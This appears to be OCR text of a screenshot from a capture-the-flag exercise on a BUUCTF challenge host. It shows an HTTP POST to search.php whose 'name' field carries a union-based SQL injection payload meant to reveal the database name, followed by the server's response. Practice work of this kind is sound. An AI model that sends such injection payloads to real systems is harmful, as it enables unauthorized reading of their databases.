 1 POST /search.php HTTP/1.1
2 Host: 7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin' union select 1,database(),3#&pw=12345
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 09 Mar 2024 04:14:35 GMT
4 Content-Type: text/html
5 Content-Length: 230
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9 Cache-Control: no-cache
10
11 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQ
STVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
" />
13 <title>
Do you know who am I?
</title>
14
15
16
17 do not hack me!